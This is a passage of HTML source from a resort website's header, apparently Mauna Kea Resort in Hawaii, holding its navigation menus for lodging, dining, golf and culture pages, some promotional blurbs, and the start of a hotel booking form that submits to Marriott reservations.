2.4Zm7.61-2.78q3.83 0 5.76-1.65a6 6 0 0 0 1.94-4.85q0-6.49-7.23-6.5h-4.78v13ZM253.21 196.23v-18.56h15.13v2.78h-11.83v4.84h11.26v2.78h-11.26v5.38h12.41l-.47 2.78ZM295.72 196.23l-11.62-14v14h-3.2v-18.56h3.07l11.62 14v-14h3.2v18.56ZM330.71 189.97a7.23 7.23 0 0 1-3 5 10.94 10.94 0 0 1-6.47 1.74 11.62 11.62 0 0 1-5.32-1.16 8.4 8.4 0 0 1-3.47-3.41 11.27 11.27 0 0 1 0-10.3 8.5 8.5 0 0 1 3.51-3.44 11.08 11.08 0 0 1 5.38-1.24q7.44 0 9.15 6.21l-3.33.5a5.62 5.62 0 0 0-2.09-3 6.69 6.69 0 0 0-3.76-.93 6.42 6.42 0 0 0-4.88 1.87 8.19 8.19 0 0 0 0 10.26 6.6 6.6 0 0 0 5 1.85 7.1 7.1 0 0 0 4-1 4.91 4.91 0 0 0 1.95-3ZM342.8 196.23v-18.56h15.13v2.78H346.1v4.84h11.26v2.78H346.1v5.38h12.4l-.47 2.78ZM383.45 182.79a4.56 4.56 0 0 0-1.1-1.74 3.93 3.93 0 0 0-1.69-.94 9.43 9.43 0 0 0-2.52-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.14 8.14 0 0 0 3.13.93l3.85.58a9.3 9.3 0 0 1 4.77 1.83 4.66 4.66 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.42 0-6.7-1.53a6.32 6.32 0 0 1-2.66-4.76h3.3a3.84 3.84 0 0 0 1.79 2.79 8.33 8.33 0 0 0 4.25.87 8.05 8.05 0 0 0 3.86-.75 2.34 2.34 0 0 0 1.34-2.13 2.09 2.09 0 0 0-.93-1.8 6.82 6.82 0 0 0-2.87-.93l-3.33-.49a16.72 16.72 0 0 1-4.08-1.07 4.74 4.74 0 0 1-2.18-1.76 4.89 4.89 0 0 1-.68-2.66 4.35 4.35 0 0 1 2.25-3.89 12 12 0 0 1 6.3-1.39 13.6 13.6 0 0 1 4.19.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91Z"/></g></svg></a></div>
        

        <nav class="mobile-utility">
        </nav>

        <div class="nav-panel">
            <nav class="utility">
                <ul class="unstyled-list utility-nav">
                    <li class="un-ww">
                        <div class="weather-widget">
                            
                            <img class="weather-icon" src="/images/layout/icons/weather/skc.svg" alt="today's weather" />
                            <span class="high">82&deg;F</span> 
                            <span class="pipe">|</span> 
                            <span class="low">27&deg;C</span>
                        </div>
                    </li>
                    
                    <li><a href="/take-a-tour">Take a Tour</a></li>
                    <li><a href="/special-offers">Specials</a></li>
                    <li><a href="/the-club">The Club</a></li>
                    <li><a href="tel:1-877-880-6524">877.880.6524</a></li>                    
                </ul>
            </nav>
            <nav class="site-nav" role="navigation">
                <ul id="menubar1" hdmtype="navpackages" class="unstyled-list primary-nav level1">
<li data-pid="655" class="nav-home"><a href="https://www.maunakearesort.com/home" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Home</span></a>
</li><li data-pid="3" class="nav-stay"><a href="https://www.maunakearesort.com/stay/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Stay</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/stay/mauna-kea-beach-hotel/" class="sn-link"  ><span>Mauna Kea Beach Hotel</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/stay/mauna-kea-beach-hotel/renovation"  >Renovation</a>
</li></ul>
</li><li class="nav-westin-hapuna-beach-resort"><a href="https://www.maunakearesort.com/stay/westin-hapuna-beach-resort" class="sn-link"  ><span>The Westin Hapuna Beach Resort</span></a>
</li><li class="nav-mauna-kea-residences"><a href="https://www.maunakearesort.com/stay/mauna-kea-residences" class="sn-link"  ><span>Mauna Kea Residences</span></a>
</li><li class="nav-specials-and-packages"><a href="https://www.maunakearesort.com/stay/specials-and-packages" class="sn-link"  ><span>Specials & Packages</span></a>
</li><li class="nav-photo-video-gallery"><a href="https://www.maunakearesort.com/stay/photo-video-gallery" class="sn-link"  ><span>Take a Tour</span></a>
</li><li class="nav-on-site-medical-care"><a href="https://www.maunakearesort.com/stay/on-site-medical-care" class="sn-link"  ><span>On-Site Medical Care</span></a>
</li><li class="nav-accessible-rooms"><a href="https://www.maunakearesort.com/stay/accessible-rooms" class="sn-link"  ><span>Accessible Rooms</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/stay-3-nights.jpg?049934418218589893" alt="Stay 3 Nights, Save with Breakfast" class="object-fit"></div><figcaption>Stay 3 Nights, Save with Breakfast</figcaption></figure><p>Stay three nights or more and enjoy 15% off our best available rates and daily breakfast buffet.</p><p><a gaq='Nav,Promo-Stay3Nights,SavewithBreakfast' href="https://www.marriott.com/reservation/availability.mi?propertyCode=KOAWI&cc=ES7&scid=undefined" class="lm">Learn More</a></p></div></div></div></div></li><li data-pid="4" class="nav-play"><a href="https://www.maunakearesort.com/play/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Play</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-resort-happenings"><a href="https://www.maunakearesort.com/play/resort-happenings/" class="sn-link"  ><span>Resort Happenings</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/resort-happenings/event-calendar"  >Event Calendar</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/luau"  >Mauna Kea Luau</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/webcam"  >Live Webcam View</a>
</li><li><a href="https://www.maunakearesort.com/play/resort-happenings/interactive-map"  >Interactive Map</a>
</li></ul>
</li><li class="nav-activities"><a href="https://www.maunakearesort.com/play/activities/" class="sn-link"  ><span>Activities</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/activities/resort-retail"  >Resort Retail</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/beach-club"  >Beach Club</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/tennis"  >Tennis</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/bocce-ball"  >Bocce Ball</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/kids-programs"  >Kids Programs</a>
</li><li><a href="https://www.maunakearesort.com/play/activities/online-shopping"  target='_blank'>Online Shopping</a>
</li></ul>
</li><li class="nav-wellness"><a href="https://www.maunakearesort.com/play/wellness/" class="sn-link"  ><span>Wellbeing</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/play/wellness/spa-salon"  >Spa & Salon</a>
</li><li><a href="https://www.maunakearesort.com/play/wellness/fitness"  >Fitness</a>
</li></ul>
</li><li class="nav-cultural-activities"><a href="https://www.maunakearesort.com/play/cultural-activities" class="sn-link"  ><span>Cultural Activities</span></a>
</li><li class="nav-live-webcams"><a href="https://www.maunakearesort.com/play/live-webcams" class="sn-link"  target='_blank'><span>Live Webcams</span></a>
</li><li class="nav-island-activities"><a href="https://www.maunakearesort.com/play/island-activities" class="sn-link"  ><span>Island Activities</span></a>
</li><li class="nav-tesla-experience"><a href="https://www.maunakearesort.com/play/tesla-experience" class="sn-link"  ><span>Tesla Experience</span></a>
</li><li class="nav-gopro-experience"><a href="https://www.maunakearesort.com/play/gopro-experience" class="sn-link"  ><span>GoPro Experience</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/play.jpg?042088944173523446" alt="Adventure Awaits" class="object-fit"></div><figcaption>Adventure Awaits</figcaption></figure><p><span data-teams="true"><span class="ui-provider a b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Discover events and activities to make the most of your stay on our island home.</span></span></p><p><a gaq='Nav,Promo-AdventureAwaits' href="https://maunakearesort.com/play/" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="5" class="nav-dine"><a href="https://www.maunakearesort.com/dine/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Dine</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/dine/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-signature"><a href="https://www.maunakearesort.com/dine/signature/" class="sn-link"  ><span>Signature</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/signature/manta"  >Manta</a>
</li><li><a href="https://www.maunakearesort.com/dine/signature/meridia"  >Meridia</a>
</li><li><a href="https://www.maunakearesort.com/dine/signature/mauna-kea-luau"  >The Mauna Kea Luau</a>
</li></ul>
</li><li class="nav-quick"><a href="https://www.maunakearesort.com/dine/quick/" class="sn-link"  ><span>Quick</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/quick/mauna-kea-market"  >Mauna Kea Market</a>
</li><li><a href="https://www.maunakearesort.com/dine/quick/plumeria-market"  >Plumeria Market</a>
</li><li><a href="https://www.maunakearesort.com/dine/quick/piko"  >Piko Coffee + Bar</a>
</li></ul>
</li><li class="nav-casual"><a href="https://www.maunakearesort.com/dine/casual/" class="sn-link"  ><span>Casual</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/casual/copper-bar"  >Copper Bar</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/hau-tree"  >Hau Tree</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/number-3"  >Number 3</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/ikena-landing"  >Ikena Landing</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/naupaka-beach-grill"  >Naupaka Beach Grill</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/islander-sake-brewery"  >Islander Sake Brewery</a>
</li><li><a href="https://www.maunakearesort.com/dine/casual/manta-breakfast"  >Manta Breakfast </a>
</li></ul>
</li><li class="nav-in-room-dining"><a href="https://www.maunakearesort.com/dine/in-room-dining/" class="sn-link"  ><span>In-Room Dining</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/dine/in-room-dining/mauna-kea-beach-hotel"  >Mauna Kea Beach Hotel</a>
</li><li><a href="https://www.maunakearesort.com/dine/in-room-dining/the-westin-hapuna-beach-resort"  >The Westin Hapuna Beach Resort</a>
</li></ul>
</li><li class="nav-private-dining"><a href="https://www.maunakearesort.com/dine/private-dining" class="sn-link"  ><span>Private Dining</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/luau-415x210.jpg?08021080155647267" alt="Experience A Kohala Coast Tradition" class="object-fit"></div><figcaption>Experience A Kohala Coast Tradition</figcaption></figure><p>The Mauna Kea Hawaiian Lū&lsquo;au completes the experience with a taste of culture shared by means of music, food, and family tradition on the Island of Hawai&lsquo;i.&nbsp;</p><p><a gaq='Nav,Promo-ExperienceAKohalaCoastTradition' href="/dine/signature/mauna-kea-luau" class="lm">Book Now</a></p></div></div></div></div></li><li data-pid="6" class="nav-gather"><a href="https://www.maunakearesort.com/gather/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Gather</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/gather/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/" class="sn-link"  ><span>Mauna Kea Beach Hotel</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/meetings"  >Meetings</a>
</li><li><a href="https://www.maunakearesort.com/gather/mauna-kea-beach-hotel/weddings"  >Weddings</a>
</li></ul>
</li><li class="nav-westin-hapuna-beach-resort"><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/" class="sn-link"  ><span>The Westin Hapuna Beach Resort</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/meetings"  >Meetings</a>
</li><li><a href="https://www.maunakearesort.com/gather/westin-hapuna-beach-resort/weddings"  >Weddings</a>
</li></ul>
</li><li class="nav-special-events"><a href="https://www.maunakearesort.com/gather/special-events" class="sn-link"  ><span>Special Events</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/gather.jpg?07516313770842098" alt="Gather" class="object-fit"></div><figcaption>Gather</figcaption></figure><p>Every event is touched by aloha and tailored by our dedicated team to meet each client&rsquo;s specific needs.</p><p><a gaq='Nav,Promo-Gather' href="" class="lm"></a></p></div></div></div></div></li><li data-pid="7" class="nav-golf"><a href="https://www.maunakearesort.com/golf/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Golf</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-course-overview"><a href="https://www.maunakearesort.com/golf/course-overview/" class="sn-link"  ><span>Course Overview</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/golf/course-overview/mauna-kea-golf-course"  >Mauna Kea Golf Course</a>
</li><li><a href="https://www.maunakearesort.com/golf/course-overview/hapuna-golf-course"  >Hapuna Golf Course</a>
</li></ul>
</li><li class="nav-tee-times"><a href="https://www.maunakearesort.com/golf/tee-times" class="sn-link"  ><span>Tee Times</span></a>
</li><li class="nav-photo-gallery"><a href="https://www.maunakearesort.com/golf/photo-gallery" class="sn-link"  ><span>Photo Gallery</span></a>
</li><li class="nav-caddy-corner-tips"><a href="https://www.maunakearesort.com/golf/caddy-corner-tips" class="sn-link"  ><span>Caddy Corner / Tips</span></a>
</li><li class="nav-golf-packages"><a href="https://www.maunakearesort.com/golf/golf-packages" class="sn-link"  ><span>Golf Packages</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/golf.jpg?012880319254268224" alt="Mauna Kea Golf Package" class="object-fit"></div><figcaption>Mauna Kea Golf Package</figcaption></figure><p>10% off Best Available Rates, Daily Buffet Breakfast for Two, 50% off Green Fees at Mauna Kea Golf Course&nbsp;</p><p><a gaq='Nav,Promo-MaunaKeaGolfPackage' href="https://www.marriott.com/reservation/availability.mi?propertyCode=KOAAK&cc=YQ5&scid=undefined" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="8" class="nav-culture"><a href="https://www.maunakearesort.com/culture/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Culture </span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-overview"><a href="https://www.maunakearesort.com/culture/overview" class="sn-link"  ><span>Overview</span></a>
</li><li class="nav-currents"><a href="https://www.maunakearesort.com/culture/currents" class="sn-link"  ><span>Currents</span></a>
</li><li class="nav-history"><a href="https://www.maunakearesort.com/culture/history" class="sn-link"  ><span>History</span></a>
</li><li class="nav-art-collection"><a href="https://www.maunakearesort.com/culture/art-collection" class="sn-link"  ><span>Art Collection</span></a>
</li><li class="nav-discovery-center"><a href="https://www.maunakearesort.com/culture/discovery-center" class="sn-link"  ><span>Discovery Center</span></a>
</li><li class="nav-island-culture"><a href="https://www.maunakearesort.com/culture/island-culture" class="sn-link"  ><span>Island Culture</span></a>
</li><li class="nav-sustainability"><a href="https://www.maunakearesort.com/culture/sustainability" class="sn-link"  ><span>Sustainability</span></a>
</li></ul>
</div></div><div class="col col-2"><div class="subnav-promo"><figure class="caption-grad"><div class="subnav-promo-img"><img data-lazy-src="/images/content/navpackages/ArtApp_mobilehand.JPG?07695134876102387" alt="Immersive Art App" class="object-fit"></div><figcaption>Immersive Art App</figcaption></figure><p>From Hawaiian Quilts to traditional Kapa, learn what inspired this collection of unique pieces of art and rare artifacts using our new web-based art app!</p><p><a gaq='Nav,Promo-ImmersiveArtApp' href="https://www.maunakearesort.com/art-app" class="lm">Learn more</a></p></div></div></div></div></li><li data-pid="572" class="nav-mauna-kea-beach-hotel"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/" class="pn-link" aria-haspopup="true" aria-expanded="false" ><span>Mauna Kea Beach Hotel</span></a>
<div class="dd-nav"><div class="dd-nav-inner"><div class="col col-1"><div class="subnav-menu"><ul class="unstyled-list subnav level2">
<li class="nav-our-story"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/" class="sn-link"  ><span>Our Story</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/aloha/"  >Aloha</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/aina/"  >Aina</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/our-story/art-and-culture/"  >Art & Culture</a>
</li></ul>
</li><li class="nav-stay"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/" class="sn-link"  ><span>Stay</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/suites/"  >Suites</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/beachfront-wing/"  >Beachfront Wing</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/main-tower/"  >Main Tower</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/personalize-your-trip/"  >Personalize your Trip</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/stay/experiences/"  >Experiences</a>
</li></ul>
</li><li class="nav-dining"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/" class="sn-link"  ><span>Dining</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/mauna-kea-luau"  >Mauna Kea Luau</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/signature/"  >Signature</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/casual/"  >Casual</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/dining/in-room-dining"  >In-Room Dining</a>
</li></ul>
</li><li class="nav-wellness"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/" class="sn-link"  ><span>Wellness</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/overview"  >Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/spa"  >Spa</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/spa-coming-2026"  >New Spa Coming 2026</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/wellness/fitness"  >Fitness</a>
</li></ul>
</li><li class="nav-golf-and-tennis"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/" class="sn-link"  ><span>Golf & Tennis</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/overview"  >Golf & Tennis Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/golf/"  >Golf</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/golf-and-tennis/tennis-and-pickleball"  >Seaside Racquet Club</a>
</li></ul>
</li><li class="nav-celebrate-and-romance"><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/" class="sn-link"  ><span>Celebrate & Romance</span></a>
<ul class="unstyled-list level3">
<li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/overview"  >Celebrate & Romance Overview</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/gather"  >Gather</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/site-experiences"  >Site Experiences</a>
</li><li><a href="https://www.maunakearesort.com/mauna-kea-beach-hotel/celebrate-and-romance/weddings/"  >Weddings</a>
</li></ul>
</li></ul>
</div></div><div class="col col-2"></div></div></div></li></ul>

                <button class="btn-pill js-btn-reserve">Reserve</button>
            </nav>        
        </div>

    </div>

    <button type="button" class="nav-toggle js-primary-toggle"><span><span class="ada-hidden">Menu</span></span></button>

    <style>.site-book{box-sizing:border-box;position:absolute;top:100%;left:0;width:100%;height:calc(100vh - 109px);overflow-y:auto;background-color:#fff;color:#56534d;padding-top:.5em;opacity:0;pointer-events:none;transform:translateY(-100%);transition:opacity .75s ease,transform .75s ease}.isHeaderMin .site-book{height:calc(100vh - 56px)}@media screen and (max-width:1023px){.site-book{height:calc(100vh - 60px)}}.site-book .flex-cols{height:100%}@media screen and (max-width:1023px){.site-book .flex-cols{justify-content:center}}.book-promo-slide{display:none}</style>


<div id="book" class="site-book">	
	<div class="flex-cols sb-inner">
		<div class="col-1-2 sb-col-1">		
			<div class="book-promo-slider">
				<div class="book-promo-slide" data-promo="KOAAK" style="display: block;">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/hapuna.jpg" alt="Mauna Kea Beach Hotel" class="object-fit"></div>
						<figcaption>
							
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="KOAWI">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/westin.jpg" alt="The Westin Hapuna Beach Resort" class="object-fit"></div>
						<figcaption>
							<h3><em>The Westin</em> Hapuna Beach Resort</h3>
							<p><a href="/stay/westin-hapuna-beach-resort/" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about The Westin Hapuna Beach Resort</span></a></p>							
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="residences">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/residences.jpg" alt="Mauna Kea Residences" class="object-fit"></div>
						<figcaption>
							<h3><em>Mauna Kea</em> Residences</h3>
							<p><a href="/stay/mauna-kea-residences/" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Mauna Kea Residences</span></a></p>							
						</figcaption>
					</figure>
				</div>								
				<div class="book-promo-slide" data-promo="40177">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/manta.jpg" alt="Manta" class="object-fit"></div>
						<figcaption>
							<h3><em>Manta</em></h3>
							<p><a href="/dine/signature/manta" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Manta</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="350437">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/copper-bar.jpg" alt="Copper Bar" class="object-fit"></div>
						<figcaption>
							<h3><em>Copper</em> Bar</h3>
							<p><a href="/dine/casual/copper-bar" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Copper Bar</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="350440">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/hau-tree.jpg" alt="Hau Tree" class="object-fit"></div>
						<figcaption>
							<h3><em>Hau</em> Tree</h3>
							<p><a href="/dine/casual/hau-tree" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Hau Tree</span></a></p>
						</figcaption>
					</figure>
				</div>
				<div class="book-promo-slide" data-promo="1147462">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/naupaka.jpg" alt="Naupaka" class="object-fit"></div>
						<figcaption>
							<h3><em>Naupaka</em></h3>
							<p><a href="/dine/casual/naupaka-beach-grill" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Naupaka</span></a></p>
						</figcaption>
					</figure>
				</div>				
				<div class="book-promo-slide" data-promo="987028">
					<figure class="book-promo">
						<div class="book-promo-img"><img loading="lazy" src="/images/content/book/promos/meridia.jpg" alt="Meridia" class="object-fit"></div>
						<figcaption>
							<h3><em>Meridia</em></h3>
							<p><a href="/dine/signature/meridia" class="lm" tabindex="-1">Learn More <span class="ada-hidden">about Meridia</span></a></p>
						</figcaption>
					</figure>
				</div>																
			</div>
		</div>
		<div class="col-1-2 sb-col-2">		
			<div class="book-tabs-wrap">
				<div role="tablist" class="book-tabs">
					<button role="tab" class="book-tab" data-tab="stay" tabindex="-1" aria-selected="true" aria-controls="book-tabpanel-1" id="book-tab-1"><span class="bed-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 419.13 266.93"><path class="bed-icon-1" d="M411.27 69.63c-4.34 0-7.87 3.52-7.87 7.87v28.98H115.09c3.97-4.64 6.23-10.04 6.23-15.86 0-17.72-20.83-31.59-47.42-31.59S26.49 72.91 26.49 90.62c0 5.82 2.26 11.23 6.23 15.86H15.73V7.87C15.73 3.52 12.21 0 7.87 0S0 3.52 0 7.87v251.2c0 4.34 3.52 7.87 7.87 7.87s7.87-3.52 7.87-7.87v-72.72H403.4v72.72c0 4.34 3.52 7.87 7.87 7.87s7.87-3.52 7.87-7.87V77.49c0-4.34-3.52-7.87-7.87-7.87ZM42.22 90.6c0-7.49 13.55-15.86 31.68-15.86s31.69 8.38 31.69 15.86-13.55 15.86-31.69 15.86-31.68-8.38-31.68-15.86Zm-26.49 80.02V122.2H403.4v48.42H15.73Z"/></svg></span> Stay</button>
					<button role="tab" class="book-tab" data-tab="dine" tabindex="-1" aria-selected="false" aria-controls="book-tabpanel-2" id="book-tab-2"><span class="dine-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.95 286.58"><path class="dine-icon-1" d="M211.3 44.7c-64.66 0-117.27 52.61-117.27 117.27s52.61 117.27 117.27 117.27 117.27-52.61 117.27-117.27S275.96 44.7 211.3 44.7Zm0 220.8c-57.08 0-103.52-46.44-103.52-103.52S154.22 58.46 211.3 58.46s103.52 46.44 103.52 103.52S268.38 265.5 211.3 265.5ZM415.37.85a6.863 6.863 0 0 0-7 .23c-2.08 1.33-50.85 33.7-50.85 141.73 0 3.8 3.08 6.88 6.88 6.88h40.8v130.02a6.88 6.88 0 1 0 13.76 0V6.88c0-2.51-1.37-4.82-3.57-6.03Zm-44.03 135.09c1.01-48.31 12.55-78.89 22.3-96.26 4.02-7.15 8.05-12.68 11.55-16.82v113.08h-33.85ZM72.88 0A6.88 6.88 0 0 0 66 6.88v86.16c0 1.26-1.03 2.29-2.29 2.29H46.75V6.88c0-3.8-3.08-6.88-6.87-6.88S33 3.08 33 6.88v88.46H16.04c-1.26 0-2.29-1.03-2.29-2.29V6.88c0-3.8-3.08-6.88-6.87-6.88S0 3.08 0 6.88v86.16c0 8.85 7.2 16.04 16.04 16.04H33V279.7a6.88 6.88 0 1 0 13.76 0V109.09h16.96c8.85 0 16.04-7.2 16.04-16.04V6.88C79.75 3.08 76.67 0 72.88 0Z"/></svg></span> Dine</button>
				</div>
				<div class="book-tabs-content">
					<div role="tabpanel" id="book-tabpanel-1" aria-labelledby="book-tab-1" tabindex="-1" style="display: block;">
						<form class="book-form stay-form" method="get" action="https://www.marriott.com/reservation/availabilitySearch.mi" target="_blank">
							<div class="field field-pill">							
								<select id="staySelect" name="propertyCode" class="js-input" tabindex="-1">
									<option value="KOAAK">Mauna Kea Beach Hotel</option>
									<option value="KOAWI">The Westin Hapuna Beach Resort</option>
									<option value="residences">Mauna Kea Residences</option>
								</select>
								<label for="staySelect">Choose a Hotel</label>
								<i class="arrow"></i>
							</div>
							<div class="field field-pill">							
								<input type="text" id="bookCheckIn" name="fromDate" class="book-check-in" readonly autocomplete="off" tabindex="-1">
								<label for="bookCheckIn">Check In</label>
								<i class="arrow"></i>
							</div>
							<div class="field field-pill">							
								<input type="text" id="bookCheckOut" name="toDate" class="book-check-out" readonly autocomplete="off" tabindex="-1">
								<label for="bookCheckOut">Check Out</label>
								<i class="arrow"></i>
							</div>	
                            <div class="field field-room">
								<div data-trigger="spinner" class="spinner" id="roomSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="numberOfRooms" id="bookRooms" value="1" data-ruler="quantity" data-min="1" data-max="4" tabindex="-1">
										<label for="bookRooms">Rooms</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>		
							<div class="field">
								<div data-trigger="spinner" class="spinner" id="guestsSpinner">
									<button type="button" data-spin="down" tabindex="-1">-</button>
									<div>
										<input type="text" name="numberOfGuests" id="bookAdults" value="1" data-ruler="quantity" data-min="1" data-max="4" tabindex="-1">
										<label for="bookAdults">Adult</label>
									</div>
									<button type="button" data-spin="up" tabindex="-1">+</button>
								</div>
							</div>	
							<div class="field field-children">
								<div data-trigger="spinner" class="spinner" id="childrenSpinner">
